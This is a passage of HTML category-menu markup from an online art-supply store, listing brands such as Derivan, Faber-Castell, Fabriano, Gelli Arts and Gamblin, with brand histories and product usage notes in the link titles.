		<span id="leo-cat-614" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/615-derivan-challenge-acrylic-paint" title="">
		Derivan Challenge Acrylic Paint
		<span id="leo-cat-615" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/618-derivan-dry-medium" title="">
		Derivan Dry Medium
		<span id="leo-cat-618" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/623-derivan-ergopro-illustration-markers" title="">
		Derivan ErgoPro Illustration Markers
		<span id="leo-cat-623" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/621-derivan-fabric-art-marker" title="">
		Derivan Fabric Art Marker
		<span id="leo-cat-621" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/637-derivan-fabric-art-paint" title="">
		Derivan Fabric Art Paint
		<span id="leo-cat-637" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/626-derivan-face-body-paint" title="">
		Derivan Face &amp; Body Paint
		<span id="leo-cat-626" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/627-derivan-face-body-paint-tools" title="">
		Derivan Face &amp; Body Paint Tools
		<span id="leo-cat-627" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/622-derivan-ink" title="">
		Derivan Ink
		<span id="leo-cat-622" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/624-derivan-liquid-pencils" title="">
		Derivan Liquid Pencils
		<span id="leo-cat-624" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/616-derivan-matisse-fluid-acrylic" title="">
		Derivan Matisse Fluid Acrylic
		<span id="leo-cat-616" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/625-derivan-matisse-ink" title="">
		Derivan Matisse Ink
		<span id="leo-cat-625" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/619-derivan-matisse-medium" title="">
		Derivan Matisse Medium
		<span id="leo-cat-619" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/628-derivan-pads" title="">
		Derivan Pads
		<span id="leo-cat-628" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1049-for-watercolor" title="">
		For Watercolor
		<span id="leo-cat-1049" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1050-for-pastel" title="">
		For Pastel
		<span id="leo-cat-1050" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1051-for-charcoal-drawings" title="">
		For Charcoal &amp; Drawings
		<span id="leo-cat-1051" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1052-journal-notebooks" title="">
		Journal &amp; Notebooks
		<span id="leo-cat-1052" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/630-derivan-refillables" title="">
		Derivan Refillables
		<span id="leo-cat-630" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/617-derivan-student-acrylic-paints" title="">
		Derivan Student Acrylic Paints
		<span id="leo-cat-617" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/636-derivan-artist-watercolor-paints" title="">
		Derivan Artist Watercolor Paints
		<span id="leo-cat-636" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/964-derivan-screen-ink" title="Derivan Screen Ink  is a totally water-based silk screen printing ink. 
 USE 
 Derivan Screen Ink has been formulated as a safe, non-toxic silk screen printing ink for fabric and Tie Dyeing. It can be used in the classroom or at home safely without the worry of being exposed to harmful solvents such as white spirits, turps or thinners. Derivan Screen Ink is water-based and washes up in water (before it is heat set) but has excellent rub resistance and lightfastness once heat set. 
 COLOUR MIXING 
 All the colours may be intermixed to form bright secondary and tertiary colours. White (Opaque) may be mixed if pale pastel opaque prints are desired on dark coloured fabrics. 
 SCREEN REDUCER 
 This is a thick milky coloured paste which dries colourless and transparent. It is used for intermixing with standard printing colours in order to extend deep colours into pale or lighter transparent shades (Red into transparent pink, etc.). Mainly for White or pale fabrics. 
 CLEAN UP 
 Wash all utensils, brushes and hands with soap and water to clean up. 
 SILK SCREEN SYSTEM 
 It is important to make sure the silk screen blockout or stencil system that is to be used is compatible with water-based products (some are completely resistant to many solvents but water will destroy them). 
 MESH SIZE 
 Generally speaking, the best mesh size for fabric printing is 10T to 25T (monofilament). A coarser mesh screen is required for fabric than for paper; more ink is required as fabric tends to be more absorbent. 
 CHOICE OF FABRICS 
 Best results are obtained from absorbent fabrics; avoid waterproof fabrics as they tend to inhibit penetration and repel the water-based colours. Fabrics containing starch, size, fillers, softeners or crease-proof treatments should be washed prior to printing. Fabrics containing waterproofing treatments may not accept the paints and may result in mottling, poor colour adhesion or patchy printing and may not remain washproof. 
 HEAT FIXING PRINTS 
 It is necessary to heat fix the image if it is to be washproof. Heat fixing can take many forms. The main points to be observed are: 
  
 The image must be air dried before it is heat fixed. 
 
 
 Ensure the heat is applied evenly over the image. 
 
 
 Ensure the heat is applied continuously for the required time over the image. 
 
 
 Be sure not to scorch or burn the image or garment. 
 
 
 Any type of heat can be used. Heat tunnels, ovens, even the humble household iron can all be used. If using contact heat (for instance an iron), use a tea towel or another piece of cotton cloth over the image to iron on. Do not iron directly over the print. 
 
  Heat fixing times and temperatures vary. However, a guide is as follows: 
  Cotton, calico, linen, rayon  - 4-5 mins at 140-180°C 
  Synthetics, nylon, polyester, tetron, acrylic  - 5-8 mins at 115-130°C. . 
 Important projects warrant testing to determine maximum temperature to make image fast and avoid scorching. Test by heat-fixing a test strip and washing in a heavy duty cycle.">
		Derivan Screen Ink
		<span id="leo-cat-964" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/542-derwent" title="For generations, artists have chosen and trusted the Derwent ®  brand for art materials around the world. With a proud heritage dating back to 1832, Derwent’s innovation comes from a deep understanding of artists. Derwent appreciates that their needs and aspirations may change over their artistic life, and with this in mind has produced a range of art materials that span from the first colouring pencil to the highest professional quality products ­– the majority of which are made in their British manufacturing plant in The Lake District, Cumbria, in the UK. 
 Quality, craftsmanship and innovation are key cornerstones of the Derwent brand. This is achieved by setting stringent quality control in the production of all products across a wide array of art categories. Perfecting the art of pencil manufacturing in the Lake District over generations, Derwent’s wide range of pencils is synonymous with quality and craftsmanship. Artistry is threaded through the core of every Derwent product, delivering world-class artists’ materials at every stage of the creative journey. 
 Derwent is excited to announce that 2017 will see the rollout of the new brand strategy which gives a clear segmentation of the ranges, supporting Derwent’s vision of bringing to market art materials at every stage of the creative journey. Derwent’s new marketing communications will also carry the strapline ‘Drawn to Perfection,’ which captures the essence of the historic brand and its commitment to the creation of innovative high quality art materials.   The involvement and collaboration of artists is fundamental to Derwent, featuring work from international artists on its full range of products, as well as representing consumers’ opinions in focus groups thereby reaffirming their long-standing commitment to the art and hobbyist community. Recently, a new selection of Artists pencils was launched, as a result of numerous requests from artists who needed a range of white and black pencils which could offer a spectrum of hues and tones. In summary, Derwent seeks to give consumers, above all else, a highly personalized experience which meets their individual artistic requirements.">
		Derwent 
		<span id="leo-cat-542" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/416-elmers" title="Elmer&#039;s has been producing the most well known line of consumer adhesives for over sixty-five years.  
  Today, Elmer&#039;s offers a complete line of adhesives for school, craft, home &amp;amp; office and repair, as well as a line of presentation materials including foam boards and project display boards.  
  At Elmer&#039;s, our mission is to help people create, build and learn for life. From teachers to woodworkers, and DIY&#039;ers to Crafters, Elmer&#039;s has a product line specially designed to meet changing consumer needs and to help ensure successful results.    Elmer&#039;s is a company rich in history and tradition.  
  Headquartered in Columbus, Ohio, Elmer&#039;s, the company that invented school glue, has been producing the most well-known line of consumer glue and adhesives for over six decades.  
  The company was originally part of the Borden® Company, which introduced the first consumer white glue in 1947. Under the trade name &quot;Cascorez Glue,&quot; the glue was packaged in glass bottles with &quot;ice cream pop&quot; type wooden sticks attached with a rubber band. Shortly thereafter, the glue was repositioned under the name &quot;Elmer&#039;s Glue-All&quot; after Elmer, the spouse of Borden&#039;s famed corporate symbol, Elsie the cow.">
		Elmers
		<span id="leo-cat-416" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/590-faber-castel" title="Faber-Castell, established in 1761 by the cabinet maker Kaspar Faber (1730-1784  †  ), is one of the oldest industrial companies in the world.  The company is the world’s leading manufacturer of wood-cased pencils with a varied range of products for writing, drawing and creative design, as well as decorative cosmetics.  Faber-Castell is renowned for its high quality, innovative products, commitment to tradition, and environmental awareness.  
  Lothar von Faber (Fourth generation, 1817-1896  †  ) took over the family business in 1839.  He is remembered, in particular, as a pioneer of the branded article who in creating his own brand name set a new standard that became a yardstick – not just for this line of business, but also for the generations who later headed the company. “ From the start I was determined to raise myself to the highest rank by making the best that can be made in the world .”   
  Today the eighth generation family member Count Anton-Wolfgang von Faber-Castell, who took over as head of the company in 1978, has been instrumental in new product development and the expansion of international activities.  Count Faber-Castell takes delight in rediscovering products from the past and recreating them with timeless design and modern technology.   
  In 1999, Faber-Castell acquired Creativity for Kids, the leading U.S. specialty manufacturer of creative activity products for children of all ages and moved their U.S. headquarters to Cleveland, Ohio. The very next year, the company introduced Premium Children’s Art Products, originally known as Faber-Castell’s Red Range of art supplies for children or the Playing &amp;amp; Learning Line in the United States.  The products were enjoying huge success around the world, but had not been introduced into the U.S. market which was only familiar with the Faber-Castell Professional Artist Products and writing pencils.  The Creativity for Kids acquisition opened up the potential for further worldwide growth of the Creativity for Kids brand and helped facilitate the entry of the Premium Children’s Art Product line into the U.S. specialty toy market.  
  Headquartered in Cleveland, Ohio, Faber-Castell USA is part of the Faber-Castell family of companies that was founded in Stein, Germany. Under the direction of CEO Jamie Gallagher, Faber-Castell USA offers children and adults a wide array of quality branded products with true points of difference through its “ Companion for Life ” Portfolio. After growing up in Pittsburgh, PA and graduating from the University of Notre Dame, Jamie began what is now a more than 30 year career in the children’s products industries. For sixteen years he was a key sales and marketing team member with LEGO working both in the US and Canadian markets. He then continued the trend of working with high quality, privately held toy brands by serving as head of Playmobil USA. In the summer of 2003, Jamie assumed his current role as President and CEO of Faber-Castell USA. Jamie has remained very active within the Toy Industry of America where he has served as a Board member, Executive Committee member, and Committee Chair for more than 10 years.  
  In 2004 Faber-Castell USA moved to a new facility in Cleveland, with a larger warehouse space to accommodate increased activity as a distribution center with the majority of production shifting overseas. Within a consistently competitive U.S. market, the company has sustained growth by concentrating on incremental sales opportunities, fine-tuning the various product lines, and an emphasis on delivering great service.  
  2011 was a milestone year for Faber-Castell USA as it launched its new brand, Design Memory Craft and celebrated both the 250th Anniversary of Faber-Castell and 35 years of Creativity for Kids – the acquired brand created by two women, Phyllis Brody and Evelyn Greenwald, who believed in the power of creativity in children&#039;s lives.  This conviction came from their own childhood play experiences, those of their children and the many workshops and classroom programs that brought them into contact with children around the world.  It began with what they called the “turkey syndrome” – a term they coined based on their children’s classroom art activity (a traced handprint) during the U.S. Thanksgiving holiday season. Although a cute decoration idea, they thought it resulted in too much uniformity in an activity where uniqueness was the goal.  It was their opinion that children do need to learn to follow rules and conform in many areas, but when it comes to “art” individuality should be encouraged.  Their anti- cookie-cutter, paint-by-number approach became a key attribute in the development of Creativity for Kids.   
  Today Faber-Castell operates 14 production sites in 10 countries, markets its products through 25 sales/distribution organizations and is represented in 120 different countries.  In addition, Creativity for Kids is represented in 50 countries around the world. The Creativity for Kids brand continues its well-deserved reputation as a consistent provider of quality, innovative, and thoughtful products for children that consist of both classic and trendy creative activities. Today, many Creativity for Kids products include Faber-Castell art supplies as components that enrich the creative experience. Creativity for Kids craft kits have received many awards from organizations such as Oppenheim Toy Portfolio, Dr. Toy, The National Parenting Center, ASTRA (American Specialty Toy Retailing Association) and the TIA (Toy Industry Association), plus recognition in national publications such as Parents Magazine and Good Housekeeping.  
  Faber-Castell USA is proud of its longevity and what it represents – consistent delivery of a quality experience in all areas of business. More than 150 years after the company’s first appearance in the United States, Lothar von Faber’s legacy is nicely summed up in his own statement, “ From the start I was determined to raise myself to the highest rank by making the best that can be made in the world.    Faber-Castell USA is committed to staying true to this vision of quality, tradition, and innovation now and in the future.">
		Faber Castel
		<span id="leo-cat-590" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/756-faber-castell-pencil-artist-pitt-pens" title="">
		Faber Castell Pencil &amp; Artist Pitt Pens
		<span id="leo-cat-756" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/757-faber-castell-polychromos-colored-and-pastel-pencil" title="">
		Faber Castell Polychromos Colored and Pastel Pencil
		<span id="leo-cat-757" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/758-faber-castel-eraser" title="">
		Faber Castel Eraser
		<span id="leo-cat-758" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/585-fabriano" title="Fabriano works to create paper and paper-made objects of an excellent quality, as regards the environment and its centuries-old historical tradition. We work with passion, skill and style built over time, and we choose materials and workmanship that are exclusively Italian. All the forests that provide the wood-pulp for our paper are controlled and properly managed to ensure the new growth of the trees, and our production processes respect the current environmental norms, often exceeding them in rigour when we work with paper certified ECOLABEL.     Fabriano Boutique and its group are concerned about nature and environment. Many, in fact, efforts to develop more facilities and structures in order to reduce the risks and impacts on the environment and to ensure high safety at the workplace. The basic principle of environmental policy Fabriano Boutique is to make efficient use of resources and to be friendly with th environmentally natural starting from the water and the forests. In addition, Fabriano Boutique, requires its suppliers the same attention to the environment, and especially by those who supplied the fibrous raw materials from wood to forestry origin.     Fabriano Boutique and its group are concerned about nature and environment. Many, in fact, efforts to develop more facilities and structures in order to reduce the risks and impacts on the environment and to ensure high safety at the workplace. The basic principle of environmental policy Fabriano Boutique is to make efficient use of resources and to be friendly with th environmentally natural starting from the water and the forests. In addition, Fabriano Boutique, requires its suppliers the same attention to the environment, and especially by those who supplied the fibrous raw materials from wood to forestry origin.">
		Fabriano
		<span id="leo-cat-585" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1058-for-oil-acrylic" title="">
		For Oil &amp; Acrylic
		<span id="leo-cat-1058" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1059-for-watercolor" title="">
		For Watercolor
		<span id="leo-cat-1059" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1060-for-pastel" title="">
		For Pastel
		<span id="leo-cat-1060" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1061-for-charcoal-drawings" title="">
		For Charcoal &amp; Drawings
		<span id="leo-cat-1061" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1062-for-journal-notebooks" title="">
		For Journal &amp; Notebooks
		<span id="leo-cat-1062" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1176-gelli-arts" title="The Original Gel Plate. Works with Acrylic Paints. For Monoprinting Without A Press! Made in the USA!!   STORAGE     
 
 
 
 We recommend covering both sides of your gelli plate with plain white copy paper  for storage.  Make sure to remove any air pockets by smoothing out the paper as much as possible. Take care not to trap any debris or paint residue between the paper and gel plate. 
 Our clamshell package is designed to be used for storing your gel plate. The plate can also be stored on a smooth tray or piece of glass. Always keep your gel printing plate laying flat on a smooth, clean surface.  
 Our large 16&quot; x 20&quot; plate does not come in a clamshell, as a clamshell is not sturdy enough to protect this large plate (it will crack and bend easily).  We recommend storing your plate in the box it arrives in - and cover both sides with plain white copy paper.   
 Make sure to remove any air pockets by smoothing out the paper as much as possible. Take care not to trap any debris or paint residue between the paper and gel plate. 
 We recommend keeping the label with instructions that comes packaged with your gel plate, but do not leave directly in contact with the gel plate. 
 
 
 
   THE BASICS     
 
 
 
 We recommend using acrylic paints. It is not necessary to clean the plate between prints, unless desired. Paint residue can contribute to surprising and pleasing results. 
 There is no need to clean your plate between prints, but it is recommended to clean your plate before storage and remove all paint residue at that time. 
 We do not recommend using dyes when printing on the plate (such as rubber stamp inks, spray inks and fabric dyes) as the gel will absorb some of the dye and become permanently stained. However, stains will not affect printing performance. 
 Many paints and inks are compatible with printing. These include water-soluble printmaking inks and fabric paints.  
 You can also use washable and permanent markers.  When using permanent markers, the ink drys more quickly so you have to move quickly to pull the print. You have more time with washable markers - as they stay wet longer. 
 
 
 
   EASY CLEAN UP     
 
 
 
 Acrylic paints can be easily cleaned from the plate with mild soap and water. Rinse and gently pat the gel printing plate dry with a paper towel. 
 Gel hand sanitizers (such as Purell®, etc.) can be used to remove paint residue on the plate. Simply rub onto the plate and wipe clean with a paper towel. 
 Baby wipe products can also be used to clean your gel printing plate. 
 Some paint pigments can stain or discolor the gel plate. Stains can usually be removed by following the cleaning instructions recommended for oil paints. 
 
 
 
   MAKING YOUR MARK     
 
 
 
 Fun textures are easy to find ... to get started, try using bubble wrap, plastic grids, foam stamps, stencils, leaves and string to create interesting imagery on your plate. 
 For hand drawn mark-making, use soft-tipped tools like paint brushes, cotton tipped swabs or soft rubber-tipped tools. 
 Do not use pointy tools such as pencils or toothpicks. They may scratch the gel plate surface and leave permanent marks. 
 
 
 
   ESSENTIAL TO KNOW     
 
 The gel printing plate has an extremely sensitive surface and will imprint any texture it is sitting upon or covered with. 
 Do not cover your gel printing plate with plastic wrap or waxed paper. Also, do not place your gel plate on these materials. These wraps will wrinkle and imprint their texture on your gel printing plate. 
 The gel printing plate is made of a unique plastic that contains mineral oil. The gel plate will leach a small amount of harmless mineral oil when left sitting on an absorbent surface. 
 We recommend you protect your work surface by placing your gel printing plate on a smooth, flat, non-porous barrier such as a Teflon® sheet, baking tray or piece of glass. 
 Do not place your gel printing plate directly on a surface that may absorb the harmless mineral oil, like a wooden table. 
 The gel printing plate may exude a small amount of harmless mineral oil when exposed to warm environments. This is normal and, when wiped off, will not affect printing performance. 
 Keep away from open flame and other heat sources. The gel printing plate is for art and craft use. It is not a toy. 
 Do not use any glossy paper stock, including glossy photo paper. It can stick to and damage the surface of the gel plate. 
 As your gel plate is used, it is normal for it to lose its glass finish and become matte and cloudy. This does not affect its performance. 
 There is no latex in the gel plate, and it does not contain any animal products.">
		Gelli Arts®
		<span id="leo-cat-1176" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/645-gamblin-artist-colors" title="About Gamblin Artists Colors  
 
  Dedicated.™   At Gamblin, our mission is to lead oil painting and printmaking into the future. To us this means crafting materials as they ought to be, not just as they have been. Our luscious colors and contemporary mediums are true to historic working properties, yet safer and more permanent.    Gamsol has freed a generation of artists from exposure to strong solvents. In collaboration with the National Gallery we brought painters Gamvar, the perfect picture varnish. With our FastMatte colors, artists can take their paintings further, faster than ever before.  
  I have always wanted to give artists color at its maximum with a luscious texture. A texture that readily responds to an artist’s intention and handles beautifully. A color reaches its maximum when the pigment has been developed to the highest emotional resonance for that color. There is so much more to our work than fine raw materials and high pigment loads. At Gamblin, we are forging together the right balance of pigment, oil, history, science and emotion. All twenty of us are dedicated to getting that balance right. Every color. Every batch. Every time.  
  We also believe in giving artists more and asking for less. Artists deserve to be able to use color freely, without hesitation or reservation. And to get in the flow of their painting, unencumbered by expectations or doubt. This is the other half of our work, helping artists select and master the materials best suited to their artistic intentions. We are the first colorhouse to build and organize our palette entirely around the needs of today’s painters.  
  Since our founding in 1980, we have been guided by our community of artists, our own studio work and insights from our work and dialogue with museums around the world. Our Conservation Colors have been used to restore works by Van Eyck, Da Vinci and Van Gogh. But foremost, we are here to serve today’s painters. We are honored to be your colorhouse and we look forward to working with you.">
		Gamblin Artist Colors
		<span id="leo-cat-645" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/647-gamblin-1980-oil" title="True color. Real value.  
  Gamblin 1980 Oil Colors are made with the same dedication and pure pigments that go into our Artist’s Oils. In addition, we use the same process of mixing, milling, filling, and hand labeling.  
  In order to reduce the cost of oil colors, some manufacturers use gels and waxes to stiffen colors and replace traditional pigments with less expensive ones.  
  Our approach is different. 1980 colors are formulated with pure pigments, the finest refined linseed oil and marble dust (calcium carbonate). More affordable colors have been made with these three ingredients since oil painting began.  
  With 1980 colors, artists experience colors that are true, without homogenized texture or muddy color mixtures. Our approach of using both traditional raw materials and processes ensures that artists experience the luscious working properties that they expect from their oil colors.">
		Gamblin 1980 Oil
		<span id="leo-cat-647" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/648-gamblin-artist-oil" title="Robert Gamblin organized our palette into Mineral and Modern color groupings to help artists easily choose a palette of colors that best matches their artistic intent. Our colors are also grouped by eras of pigment history: Classical, Impressionist, and 20th Century. Throughout the history of art, paintings have always been a reflection of the materials that were available to artists.  
  Mineral Colors The Mineral side of the color chart includes those colors made from inorganic pigments, that is, metal ores dug from the earth. For many of these pigments, their color is developed in ovens at very high heat. At the bottom of the Mineral side of the chart is the group of earth colors that made up the heart of painters’ palettes during the Classical Era. This group of pigments, which has its origins in cave painting and antiquity, was central to the oil painter’s palette from the Renaissance through the Classical Era. From this limited range of earth colors, painters depicted form by drawing large contrasts between the darkest darks and the lightest lights, creating the chiaroscuro (literally, “light/dark”) effect so characteristic of classical paintings.  
  During the Industrial Revolution, a whole new array of inorganic pigments was developed from compounds of minerals, such as cobalt, cadmium and manganese. Their intense mass tones complemented earth colors on painters’ palettes and replaced paints made from expensive semi-precious stones, fugitive colors, or highly toxic compounds. This full spectrum of pigments, packaged for the first time as oil colors in tubes, expressed the Impressionists’ interest in pure color.  
  Mineral Colors grey down when mixed with white, which is perfect for capturing the colors of the natural world. Mineral-based pigments have larger pigment sizes and lower tinting strengths than modern colors. They are leaner and naturally more matte. Mineral colors are mostly opaque. Ultramarine Blue and Viridian, which are transparent, are exceptions. Mineral colors have a Lightfastness rating of Excellent (I).  
  Modern Colors Modern organic pigments are carbon-based. Most modern colors, including Quinacridone, Phthalo, and Perylene, are transparent. Hansa and Napthol are semi-transparent. Because of their small particle sizes and higher oil absorption (fatter), modern pigments make colors of very high tinting strengths that are naturally more glossy.  
  When mixed with white, modern colors make incredibly intense tints. They stay high key in mixtures unless a complement is added. Rather than shifting from light to dark, a family of modern colors shifts from warm (Phthalo Emerald) to cool (Phthalo Green). Modern colors have a Lightfastness rating of Excellent (I), with the exception of Hansa Yellow Light and Napthol pigments, which are rated as Very Good (II). Each tube of artist’s grade oil color is marked with a Lightfastness rating. Mineral and Modern colors are completely compatible with each other. Painters can use the characteristics of each color group described above to create their own personalized color palette.  
  Radiants Gamblin Radiant Colors offer painters eight intense tints – mixtures of pure color and white – at Value 7 on the Munsell® System. Using these Radiant tints, painters can build high key underpaintings and then glaze to achieve optical effects of light and shade.  
  White, Grey &amp;amp; Black The most important color choice we make is the white we bring to our work. There are nine different Gamblin Whites to give artists a range of working properties, temperatures, drying rates and opacity. Please refer to our Studio Notes Newsletter, Getting the White Right, on our website for more information on selecting the right white for your work.  
  Gamblin Portland Greys (Light, Medium, and Deep) can mute the high key tints of the modern colors to make more naturallooking mixtures. Named for the city where they are made and its characteristic grey skies, the Portland Greys are formulated for painters who work with value. Our range of the neutral Portland Greys is expanded with Portland Warm Grey and Portland Cool Grey. A triad of muted primary colors is created when Titanium Buff is added to these. This gives painters the ability to complete a range of “colored greys.”  
  Gamblin Chromatic Black gives painters a neutral, tinting black with energy that doesn’t muddy and flatten the colors the way traditional blacks do. Because Chromatic Black is made from two colors that are perfect complements, Quinacridone Red and Phthalo Emerald, it gives painters a dead-center black with life to it and a clean transparency">
		Gamblin Artist Oil
		<span id="leo-cat-648" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/650-gamblin-dry-pigments" title="Dry pigments are used to create a variety of painting media such as oils, acrylics, watercolors, egg tempera, and encaustic. Dry pigments are often used in mixed media and decorative painting techniques as well.  
  To create an artist’s oil color, pure dry pigments are thoroughly ground and mixed into refined or cold pressed linseed oil to form a stiff paste. Gamblin Artists Colors offers a range of dry pigments for painters who want to make their own oil colors.  
  Regardless of the binder used to mix dry pigments, artists should be very careful when handling powders. A respirator mask should be worn so that no pigment dust is inhaled.">
		Gamblin Dry Pigments
		<span id="leo-cat-650" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/649-gamblin-fastmatte-alkyd-oil" title="With Gamblin FastMatte Alkyd Oil Colors, oil painters can take their paintings further, faster than ever before.  
   Thin layers will be touch-dry and ready to be painted over in 24-hours  
  Colors dry to a matte surface with a beautiful tooth and deep, soft luster  
  FastMatte colors are compatible with our painting mediums and traditional oil colors  
   24-Hour Dry Time  
  The fast drying rate means painters can stay in the flow of their painting session longer with layering and mark-making possibilities beyond traditional oils. The consistent drying rate of FastMatte colors means painters can return to a dry surface the following day.  
  Matte Surface  
  The matte surface gives colors a deep, soft luster that speaks directly to the viewer. Never before have oil painters been able to create a consistent, matte surface with such ease. The matte surface gives dry paint layers a subtle tooth which beautifully grabs paint from the brush or knife.  
  Compatibility  
  FastMatte colors are compatible with Gamblin painting mediums and our traditional oil colors. For thinning FastMatte colors, we recommend a 50/50 mixture of Galkyd and Gamsol. This mixture, used in moderation, thins colors without slowing dry-times or significantly increasing gloss. Gamvar Picture Varnish may be applied to saturate colors and impart a uniform satin or gloss surface to your finished work.  
  The 24-hour dry time, matte surface and compatibility make FastMatte colors ideal for underpainting.  
  The balanced color palette of earth, mineral, and modern pigments was chosen for its mixing capabilities in all oil painting techniques and styles.">
		Gamblin FastMatte Alkyd Oil
		<span id="leo-cat-649" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/646-gamblin-oil-medium-and-varnish" title="True to historic working properties. Safer. More Permanent.   At Gamblin, our mission is to lead oil painting into the future. To us this means crafting materials as they ought to be, not just as they have been. Our contemporary mediums are true to historic working properties, yet safer and more permanent.  
 Painting mediums offer a great deal more than simply extending oil colors. Mediums modify the working properties of oil color from the tube – from a fluid consistency for expressive mark making to a stiff paste for creating thick, crisp marks. Painting mediums also broaden the visual qualities of our colors – from increasing the transparency of paint layers, to creating a range of surface qualities, from high gloss to matte. 
 When a painting is completed, all of the thought, effort and emotion that went into it are reflected in the artist’s marks. Choosing the appropriate painting medium can be an essential part of making oil painting your own. With a painting medium that fits your needs, you can get into the flow of painting faster and stay there longer. 
 Gamblin’s family of Galkyd painting mediums and Cold Wax Medium are formulated with Gamsol. We recommend only Gamsol for thinning these materials. 
 Oil painting mediums should not be used as a varnish or final coat.">
		Gamblin Oil Medium and Varnish
		<span id="leo-cat-646" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1113-gamblin-relief-inks" title="Gamblin Relief Inks are formulated for all relief techniques, including woodblock, linocut, monotype, and Solarplate. They contain the right amount of stiffness and tack to hold fine detail yet spread evenly on the block or plate. The palette of ten colors is designed to give artists intense pure pigmented colors straight from the jar, along with a wide range of color mixing capabilities. Monotype printmaking, the most painterly of printmaking techniques, is very popular. While most painters and printmakers working in this process learn how to make any kind of ink work, the viscosity of Gamblin Relief Inks makes them ideal for monotype printing processes. 
 Gamblin Relief Inks are all bound in the highest quality Burnt Plate Oil. 
  MONOTYPE THE PAINTERLY PRINT  
 
 Monotype has its own unique form of expression and certain types of marks and imagery can only be achieved using the monotype process. Monotype is the most painterly method among the printmaking techniques and is often called “the painterly print” or the “printer’s painting.” 
 
 Rolling out Color for Printing 
 Gamblin Relief Inks are designed to suit the specific requirements needed for monotype printing. Their unique softer body and high pigment load allow them to be rolled out in thinner applications with greater color intensity, 
 particularly as you print multiple layers of color. 
 You can also mix Gamblin Relief ink with Gamblin Artist Grade Oils to create an even wider range of color. When mixing oil paint with relief ink, it may be necessary to add plate oil and/or tack reducer as the oil paint and ink have different viscosities. If you decide to use paint directly from the tube, we suggest that you mix the oil paint with Gamblin Burnt Plate Oil #000, to lower the viscosity and improve the printing capabilities of the paint. Burnt plate oils are raw linseed oils that have been heated to change their molecular structure so that the oil does not affect the permanence of the paper fibers. Do not use Linseed Oil to thin oil paint, as the Linseed Oil will adversely affect the paper fibers over time. 
 VISCOSITY 
